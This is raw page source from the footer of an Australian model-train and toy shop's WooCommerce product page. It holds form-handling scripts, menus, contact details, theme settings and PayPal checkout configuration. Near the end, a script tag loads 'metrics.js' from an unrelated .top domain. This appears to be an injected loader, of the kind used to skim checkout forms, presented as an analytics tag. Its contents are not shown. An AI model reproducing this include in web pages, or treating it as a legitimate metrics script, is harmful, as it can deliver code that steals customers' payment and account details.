gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C